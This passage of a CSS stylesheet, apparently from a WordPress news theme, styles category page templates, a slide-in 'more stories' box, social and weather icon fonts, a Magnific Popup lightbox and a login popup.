      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-crumb-container {
      padding-left: 10px;
      padding-right: 10px;
      text-align: left;
      width: 100%;
    }
  }
  .td_category_template_6 .entry-crumbs,
  .td_category_template_6 .entry-crumbs a {
    color: #fff;
  }
  .td_category_template_6 .td-category-pulldown-filter {
    z-index: 2;
    bottom: 26px;
    top: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-category-pulldown-filter {
      display: table;
      right: 0;
      left: 0;
      bottom: 0;
      margin: auto;
      position: relative;
    }
  }
  .td_category_template_6 .td-pulldown-filter-display-option {
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 4px 13px 3px 13px;
  }
  .td_category_template_6 .td-pulldown-filter-display-option:hover {
    background-color: #222222;
    border-color: #222222;
  }
  .td_category_template_6 .td-pulldown-filter-list {
    margin-top: 4px;
  }
  .td_category_template_6 .td-category-description {
    width: 100%;
  }
  .td_category_template_6 .td-category-description p {
    margin-top: 25px;
    margin-bottom: 25px;
  }
  .td_category_template_6 .td-main-content-wrap {
    padding-top: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-main-content-wrap {
      padding-top: 26px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-main-content-wrap {
      padding-top: 40px;
    }
  }
  .td_category_template_6 .td-category-grid {
    padding-top: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-category-grid {
      padding-top: 26px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-category-grid {
      padding-top: 40px;
    }
  }
  .td_category_template_6 .td-category-grid .td_block_wrap {
    padding-bottom: 0;
  }
  @-moz-document url-prefix() {
    .td_category_template_6 .td-pulldown-filter-display-option {
      padding: 3px 13px 4px 13px;
    }
  }
  .td-category-title-holder {
    display: table-cell;
    padding: 110px 15%;
    z-index: 2;
    text-align: center;
    vertical-align: middle;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-title-holder {
      padding: 80px 5%;
    }
  }
  .td-category-title-holder .td-page-title {
    font-weight: 500;
    font-size: 36px;
    line-height: 54px;
  }
  .td-category-title-holder .entry-title.td-page-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-title-holder .entry-title.td-page-title {
      font-size: 30px;
      line-height: 40px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 7
  */
  .td_category_template_7 .td-category-header {
    margin-bottom: 0;
    position: relative;
  }
  .td_category_template_7 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-crumb-container {
      left: 10px;
    }
  }
  .td_category_template_7 .td-pulldown-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-pulldown-container {
      height: 56px;
      position: absolute;
      left: 0;
      bottom: 0;
      right: 0;
      margin: auto;
      width: 100%;
    }
  }
  .td_category_template_7 .td-category-title-holder {
    padding: 80px 15% 89px;
    display: table;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-category-title-holder {
      padding: 60px 5% 69px;
    }
  }
  .td_category_template_7 .td-category-pulldown-filter {
    top: 18px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-category-pulldown-filter {
      display: table;
      right: 0;
      left: 0;
      margin: auto;
      position: relative;
      bottom: 0;
      top: auto;
    }
  }
  .td_category_template_7 .td-category-description {
    width: 100%;
  }
  .td_category_template_7 .td-category-description p {
    margin-top: 25px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-category-description p {
      margin-bottom: 28px;
      margin-top: 7px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 8
  */
  .td_category_template_8 .td-category-header {
    position: relative;
    background-color: rgba(0, 0, 0, 0.5);
    margin-bottom: 0;
    z-index: 0;
  }
  .td_category_template_8 .td-category-header .td-container {
    height: 364px;
    display: table;
  }
  .td_category_template_8 .td-category-header .td-page-title,
  .td_category_template_8 .td-category-header p {
    color: #fff;
  }
  .td_category_template_8 .td-category-header .td-page-title {
    margin-top: -14px;
  }
  .td_category_template_8 .td-category-header .td-category {
    margin-bottom: 0;
    vertical-align: top;
  }
  .td_category_template_8 .td-category-header .td-category a {
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 3px 7px 4px 7px;
  }
  .td_category_template_8 .td-category-header .td-category a:hover {
    border-color: #fff;
    background-color: #fff;
    color: #000;
    opacity: 1;
  }
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
  }
  .td_category_template_8 .td-crumb-container {
    z-index: 3;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_8 .td-crumb-container {
      left: 10px;
    }
  }
  .td_category_template_8 .entry-crumbs,
  .td_category_template_8 .entry-crumbs a {
    color: #fff;
  }
  .td_category_template_8 .td-category-pulldown-filter {
    z-index: 2;
    bottom: 26px;
    top: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_8 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_8 .td-pulldown-filter-display-option {
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 4px 13px 3px 13px;
  }
  .td_category_template_8 .td-pulldown-filter-display-option:hover {
    background-color: #222222;
    border-color: #222222;
  }
  .td_category_template_8 .td-pulldown-filter-list {
    margin-top: 4px;
  }
  .td_category_template_8 .td-category-description {
    margin-top: 16px;
    width: 100%;
  }
  .td_category_template_8 .td-category-grid {
    padding-top: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_8 .td-category-grid {
      padding-top: 26px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_8 .td-category-grid {
      padding-top: 40px;
    }
  }
  .td_category_template_8 .td-category-grid .td_block_wrap {
    padding-bottom: 0;
  }
  .td_category_template_8 .td-main-content-wrap {
    padding-top: 48px;
  }
  .td_category_template_8 .td-category-title-holder {
    text-align: left;
    position: relative;
    padding: 63px 5% 63px 0;
  }
  .td_category_template_8 .td-category-siblings {
    margin-top: 12px;
  }
  .td_category_template_8 .td-subcat-dropdown {
    padding: 0;
    color: #fff;
    vertical-align: top;
  }
  @-moz-document url-prefix() {
    .td_category_template_8 .td-category-pulldown-filter .td-pulldown-filter-display-option {
      padding: 3px 13px 4px 13px;
    }
    .td_category_template_8 .td-category-header .td-category a {
      padding: 4px 7px 3px;
    }
  }
  /**
  * More stories box
  */
  .td-more-articles-box {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    position: fixed;
    width: 341px;
    bottom: 48px;
    right: -384px;
    background-color: #fff;
    padding: 16px 20px 0 20px;
    border-style: solid;
    border-color: #ededed;
    border-width: 1px 0 1px 1px;
    z-index: 9999;
    visibility: hidden;
    -webkit-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    -moz-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    -o-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    /* custom */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-more-articles-box {
      display: none !important;
    }
  }
  .td-more-articles-box-title {
    font-family: 'Open Sans', arial, sans-serif;
    color: #222;
    font-size: 17px;
    font-weight: 600;
    line-height: 30px;
    display: inline-block;
    text-align: center;
    min-width: 300px;
    margin-bottom: 18px;
  }
  .td-content-more-articles-box .td_module_1,
  .td-content-more-articles-box .td_module_3 {
    padding-bottom: 20px;
  }
  .td-content-more-articles-box .td_module_4 {
    margin-bottom: 20px;
  }
  .td-content-more-articles-box .td_module_2 {
    padding-bottom: 10px;
  }
  .td-content-more-articles-box .td_module_5:last-child,
  .td-content-more-articles-box .td_module_9:last-child {
    border-bottom: 0;
    margin-bottom: 0;
  }
  .td-content-more-articles-box .td-module-thumb {
    height: auto !important;
  }
  .td-close-more-articles-box {
    display: inline-block;
    cursor: pointer;
    position: absolute;
    left: 14px;
    top: 21px;
    line-height: 26px;
    padding: 2px 11px;
    font-size: 17px;
  }
  .td-front-end-display-block {
    right: 0;
    visibility: visible;
  }
  #td_css_split_separator {
    visibility: visible;
  }
  @font-face {
    font-family: 'newspaper';
    src: url('images/icons/newspaper.eot?8');
    src: url('images/icons/newspaper.eot?8#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?8') format('woff'), url('images/icons/newspaper.ttf?8') format('truetype'), url('images/icons/newspaper.svg?7#newspaper') format('svg');
    font-weight: normal;
    font-style: normal;
  }
  [class^="td-icon-"]:before,
  [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  [class*="td-icon-"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
  }
  .td-icon-logout:before {
    content: '\e800';
  }
  .td-icon-down:before {
    content: '\e801';
  }
  .td-icon-left:before {
    content: '\e802';
  }
  .td-icon-right:before {
    content: '\e803';
  }
  .td-icon-up:before {
    content: '\e804';
  }
  .td-icon-views:before {
    content: '\e805';
  }
  .td-icon-menu-down:before {
    content: '\e806';
  }
  .td-icon-left-arrow:before {
    content: '\e807';
  }
  .td-icon-right-arrow:before {
    content: '\e808';
  }
  .td-icon-menu-up:before {
    content: '\e809';
  }
  .td-icon-search:before {
    content: '\e80a';
  }
  .td-icon-user:before {
    content: '\e80b';
  }
  .td-icon-menu-left:before {
    content: '\e80c';
  }
  .td-icon-menu-right:before {
    content: '\e80d';
  }
  .td-icon-star:before {
    content: '\e80f';
  }
  .td-icon-mail:before {
    content: '\e810';
  }
  .td-icon-behance:before {
    content: '\e811';
  }
  .td-icon-blogger:before {
    content: '\e812';
  }
  .td-icon-delicious:before {
    content: '\e813';
  }
  .td-icon-deviantart:before {
    content: '\e814';
  }
  .td-icon-digg:before {
    content: '\e815';
  }
  .td-icon-dribbble:before {
    content: '\e816';
  }
  .td-icon-evernote:before {
    content: '\e817';
  }
  .td-icon-facebook:before {
    content: '\e818';
  }
  .td-icon-flickr:before {
    content: '\e819';
  }
  .td-icon-forrst:before {
    content: '\e81a';
  }
  .td-icon-googleplus:before {
    content: '\e81b';
  }
  .td-icon-html5:before {
    content: '\e81c';
  }
  .td-icon-instagram:before {
    content: '\e81d';
  }
  .td-icon-lastfm:before {
    content: '\e81e';
  }
  .td-icon-linkedin:before {
    content: '\e81f';
  }
  .td-icon-mail-1:before {
    content: '\e820';
  }
  .td-icon-myspace:before {
    content: '\e821';
  }
  .td-icon-path:before {
    content: '\e822';
  }
  .td-icon-paypal:before {
    content: '\e823';
  }
  .td-icon-picasa:before {
    content: '\e824';
  }
  .td-icon-pinterest:before {
    content: '\e825';
  }
  .td-icon-posterous:before {
    content: '\e826';
  }
  .td-icon-reddit:before {
    content: '\e827';
  }
  .td-icon-rss:before {
    content: '\e828';
  }
  .td-icon-share:before {
    content: '\e829';
  }
  .td-icon-skype:before {
    content: '\e82a';
  }
  .td-icon-soundcloud:before {
    content: '\e82b';
  }
  .td-icon-spotify:before {
    content: '\e82c';
  }
  .td-icon-stackoverflow:before {
    content: '\e82d';
  }
  .td-icon-steam:before {
    content: '\e82e';
  }
  .td-icon-stumbleupon:before {
    content: '\e82f';
  }
  .td-icon-tumblr:before {
    content: '\e830';
  }
  .td-icon-twitter:before {
    content: '\e831';
  }
  .td-icon-vimeo:before {
    content: '\e832';
  }
  .td-icon-windows:before {
    content: '\e833';
  }
  .td-icon-wordpress:before {
    content: '\e834';
  }
  .td-icon-yahoo:before {
    content: '\e835';
  }
  .td-icon-youtube:before {
    content: '\e836';
  }
  .td-icon-vk:before {
    content: '\e837';
  }
  .td-icon-grooveshark:before {
    content: '\e838';
  }
  .td-icon-star-empty:before {
    content: '\e839';
  }
  .td-icon-star-half:before {
    content: '\e83a';
  }
  .td-icon-close:before {
    content: '\e83c';
  }
  .td-icon-read-down:before {
    content: '\e83d';
  }
  .td-icon-comments:before {
    content: "\e83b";
  }
  .td-icon-mobile:before {
    content: '\e83e';
  }
  .td-icon-whatsapp:before {
    content: '\f232';
  }
  .td-icon-commenting:before {
    content: '\f27a';
  }
  .td-icon-close-mobile:before {
    content: '\e900';
  }
  .td-social-icon-wrap:hover .td-icon-font {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
    color: #fff;
  }
  .td-social-icon-wrap:hover i.td-icon-behance {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-blogger {
    color: #ffa900;
  }
  .td-social-icon-wrap:hover i.td-icon-delicious {
    color: #3399ff;
  }
  .td-social-icon-wrap:hover i.td-icon-deviantart {
    color: #4e6252;
  }
  .td-social-icon-wrap:hover i.td-icon-digg {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-dribbble {
    color: #ea4c89;
  }
  .td-social-icon-wrap:hover i.td-icon-evernote {
    color: #07c257;
  }
  .td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998;
  }
  .td-social-icon-wrap:hover i.td-icon-flickr {
    color: #ff0084;
  }
  .td-social-icon-wrap:hover i.td-icon-forrst {
    color: #3b7140;
  }
  .td-social-icon-wrap:hover i.td-icon-googleplus {
    color: #dd4b39;
  }
  .td-social-icon-wrap:hover i.td-icon-grooveshark {
    color: #f77f00;
  }
  .td-social-icon-wrap:hover i.td-icon-html5 {
    color: #f16729;
  }
  .td-social-icon-wrap:hover i.td-icon-instagram {
    color: #3f729b;
  }
  .td-social-icon-wrap:hover i.td-icon-lastfm {
    color: #ce2127;
  }
  .td-social-icon-wrap:hover i.td-icon-linkedin {
    color: #007bb6;
  }
  .td-social-icon-wrap:hover i.td-icon-mail {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-myspace {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-path {
    color: #e62f17;
  }
  .td-social-icon-wrap:hover i.td-icon-paypal {
    color: #009cde;
  }
  .td-social-icon-wrap:hover i.td-icon-picasa {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-pinterest {
    color: #cb2027;
  }
  .td-social-icon-wrap:hover i.td-icon-posterous {
    color: #ffe173;
  }
  .td-social-icon-wrap:hover i.td-icon-reddit {
    color: #ff4100;
  }
  .td-social-icon-wrap:hover i.td-icon-rss {
    color: #f36f24;
  }
  .td-social-icon-wrap:hover i.td-icon-share {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-skype {
    color: #01aef2;
  }
  .td-social-icon-wrap:hover i.td-icon-soundcloud {
    color: #ff5500;
  }
  .td-social-icon-wrap:hover i.td-icon-spotify {
    color: #81b900;
  }
  .td-social-icon-wrap:hover i.td-icon-stackoverflow {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-steam {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-stumbleupon {
    color: #eb4923;
  }
  .td-social-icon-wrap:hover i.td-icon-tumblr {
    color: #32506d;
  }
  .td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced;
  }
  .td-social-icon-wrap:hover i.td-icon-vimeo {
    color: #5289cc;
  }
  .td-social-icon-wrap:hover i.td-icon-vk {
    color: #45668e;
  }
  .td-social-icon-wrap:hover i.td-icon-windows {
    color: #319de5;
  }
  .td-social-icon-wrap:hover i.td-icon-wordpress {
    color: #222222;
  }
  .td-social-icon-wrap:hover i.td-icon-yahoo {
    color: #720e9e;
  }
  .td-social-icon-wrap:hover i.td-icon-youtube {
    color: #bb0000;
  }
  @font-face {
    font-family: 'newspaper-icons';
    src: url('images/icons/newspaper-icons.eot?1');
    src: url('images/icons/newspaper-icons.eot?1#iefix') format('embedded-opentype'), url('images/icons/newspaper-icons.woff?1') format('woff'), url('images/icons/newspaper-icons.ttf?1') format('truetype'), url('images/icons/newspaper-icons.svg?1#newspaper-icons') format('svg');
    font-weight: normal;
    font-style: normal;
  }
  [class^="td-icons"]:before,
  [class*=" td-icons"]:before {
    font-family: 'newspaper-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  [class*="td-icons"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
    cursor: default;
  }
  .rain-d:before {
    content: '\e800';
    display: none;
  }
  .rain-n:before {
    content: '\e801';
    display: none;
  }
  .mist-d:before {
    content: '\e802';
    display: none;
  }
  .mist-n:before {
    content: '\e802';
    display: none;
  }
  .scattered-clouds-d:before {
    content: '\e803';
    display: none;
  }
  .scattered-clouds-n:before {
    content: '\e803';
    display: none;
  }
  .shower-rain-d:before {
    content: '\e804';
    display: none;
  }
  .shower-rain-n:before {
    content: '\e804';
    display: none;
  }
  .snow-d:before {
    content: '\e805';
    display: none;
  }
  .snow-n:before {
    content: '\e805';
    display: none;
  }
  .thunderstorm-d:before {
    content: '\e806';
    display: none;
  }
  .thunderstorm-n:before {
    content: '\e806';
    display: none;
  }
  .broken-clouds-d:before {
    content: '\e807';
    display: none;
  }
  .broken-clouds-n:before {
    content: '\e807';
    display: none;
  }
  .clear-sky-d:before {
    content: '\e808';
    display: none;
  }
  .clear-sky-n:before {
    content: '\e809';
    display: none;
  }
  .few-clouds-d:before {
    content: '\e80a';
    display: none;
  }
  .few-clouds-n:before {
    content: '\e80b';
    display: none;
  }
  .td-icons-drop:before {
    content: '\e80c';
  }
  .td-icons-wind:before {
    content: '\e80d';
  }
  .td-icons-arrows-down:before {
    content: '\e80e';
  }
  .td-icons-arrows-up:before {
    content: '\e80f';
  }
  .td-icons-cloud:before {
    content: '\e810';
  }
  .td-icons-location:before {
    content: '\e811';
  }
  .td-icons-circus:before {
    content: "\e900";
  }
  .td-icons-farm:before {
    content: "\e901";
  }
  .td-icons-home:before {
    content: "\e902";
  }
  .td-icons-pets:before {
    content: "\e903";
  }
  .td-icons-wild:before {
    content: "\e904";
  }
  /* Magnific Popup CSS */
  .mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
  }
  .mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
  }
  .mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  .mfp-align-top .mfp-container:before {
    display: none;
  }
  .mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
  }
  .mfp-inline-holder .mfp-content,
  .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
  }
  .mfp-ajax-cur {
    cursor: progress;
  }
  .mfp-zoom-out-cur,
  .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
  .mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
  }
  .mfp-auto-cursor .mfp-content {
    cursor: auto;
  }
  .mfp-close,
  .mfp-arrow,
  .mfp-preloader,
  .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
  }
  .mfp-loading.mfp-figure {
    display: none;
  }
  .mfp-hide {
    display: none !important;
  }
  .mfp-preloader {
    color: #cccccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
  }
  .mfp-preloader a {
    color: #cccccc;
  }
  .mfp-preloader a:hover {
    color: white;
  }
  .mfp-s-ready .mfp-preloader {
    display: none;
  }
  .mfp-s-error .mfp-content {
    display: none;
  }
  button.mfp-close,
  button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  button::-moz-focus-inner {
    padding: 0;
    border: 0;
  }
  .mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
  }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .mfp-close:active {
    top: 1px;
  }
  .mfp-close-btn-in .mfp-close {
    color: #333333;
  }
  .mfp-image-holder .mfp-close,
  .mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
  .mfp-counter {
    position: absolute;
    bottom: 0;
    right: 0;
    color: #cccccc;
    font-size: 12px;
    padding-right: 15px;
    font-size: 11px;
    line-height: 18px;
  }
  .mfp-arrow {
    font-family: 'newspaper', sans-serif;
    font-size: 30px;
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  }
  .mfp-arrow:active {
    margin-top: -54px;
  }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .mfp-arrow .mfp-b,
  .mfp-arrow .mfp-a {
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
  }
  .mfp-arrow-left {
    left: 0;
  }
  .mfp-arrow-left:before {
    content: '\e807';
    color: #ffffff;
  }
  .mfp-arrow-right {
    right: 0;
  }
  .mfp-arrow-right:before {
    content: '\e808';
    color: #ffffff;
  }
  .mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
  }
  .mfp-iframe-holder .mfp-close {
    top: -40px;
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
  }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
  }
  /* Main image in popup */
  img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
  }
  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
  }
  .mfp-figure:before {
    bottom: 40px;
    content: "";
    display: block;
    height: 20%;
    width: 100%;
    position: absolute;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
    opacity: 0;
    -webkit-transition: opacity 1s ease;
    -moz-transition: opacity 1s ease;
    -o-transition: opacity 1s ease;
    transition: opacity 1s ease;
  }
  .mfp-ready .mfp-s-ready .mfp-figure:before {
    opacity: 1;
  }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444;
  }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
  }
  .mfp-figure figure {
    margin: 0;
  }
  .mfp-bottom-bar {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    cursor: auto;
    padding: 0px 65px 0px 15px;
    z-index: 1;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
  }
  .mfp-image-holder .mfp-content {
    max-width: 100%;
  }
  .mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
  }
  @media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
         * Remove all paddings around the image on small screen
         */
    .mfp-img-mobile .mfp-image-holder {
      padding-left: 0;
      padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
      padding: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
      top: 0;
      bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
      display: inline;
      margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
      background: rgba(0, 0, 0, 0.6);
      bottom: 0;
      margin: 0;
      top: auto;
      padding: 3px 5px;
      position: fixed;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
      right: 5px;
      top: 3px;
    }
    .mfp-img-mobile .mfp-close {
      top: 0;
      right: 0;
      width: 35px;
      height: 35px;
      line-height: 35px;
      background: rgba(0, 0, 0, 0.6);
      position: fixed;
      text-align: center;
      padding: 0;
    }
  }
  @media all and (max-width: 900px) {
    .mfp-arrow {
      -webkit-transform: scale(0.75);
      transform: scale(0.75);
    }
    .mfp-arrow-left {
      -webkit-transform-origin: 0;
      transform-origin: 0;
    }
    .mfp-arrow-right {
      -webkit-transform-origin: 100%;
      transform-origin: 100%;
    }
    .mfp-container {
      padding-left: 6px;
      padding-right: 6px;
    }
  }
  .mfp-ie7 .mfp-img {
    padding: 0;
  }
  .mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
  }
  .mfp-ie7 .mfp-container {
    padding: 0;
  }
  .mfp-ie7 .mfp-content {
    padding-top: 44px;
  }
  .mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
  }
  /* Zoom */
  .image-source-link {
    color: #98C3D1;
  }
  .mfp-with-zoom .mfp-container,
  .mfp-with-zoom.mfp-bg {
    opacity: 0.001;
    -webkit-backface-visibility: hidden;
    /* ideally, transition speed should match zoom duration */
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  .mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
  }
  .mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
  }
  .mfp-with-zoom.mfp-removing .mfp-container,
  .mfp-with-zoom.mfp-removing.mfp-bg {
    opacity: 0;
  }
  .mfp-bg {
    z-index: 10000;
  }
  .mfp-wrap {
    z-index: 10000;
  }
  /*  ----------------------------------------------------------------------------
    Login window
  */
  .white-popup-block {
    background: none repeat scroll 0 0 white;
    margin: 0 auto;
    max-width: 350px;
    position: relative;
    text-align: left;
    vertical-align: top;
  }
  .td_sp_login_ico_style {
    position: absolute;
    top: 3px;
    right: -9px;
    /*left: 39px;*/
  }
  .td_sp_logout_ico_style {
    position: relative;
    top: 3px;
    left: 17px;
  }
  /* wrapper */
  .mfp-content .td-login-wrap {
    padding: 14px 21px 17px 21px;
  }
  .mfp-content .td-login-wrap .td-login-input {
    background-color: #FCFCFC !important;
    height: 40px;
    padding: 3px 14px 3px 14px;
    border: 1px solid #ededed !important;
    box-shadow: none !important;
    outline: medium none;
    color: #555;
    width: 308px;
    margin-bottom: 21px;
    font-size: 12px;
  }
  .mfp-content .td-login-wrap .td-login-input:invalid {
    font-style: italic;
  }
  .mfp-content .td-login-wrap .td-login-input:invalid:focus {
    color: #555;
  }
  .mfp-content .td-login-wrap .td-login-button {
    float: right;
    margin: 0;
  }
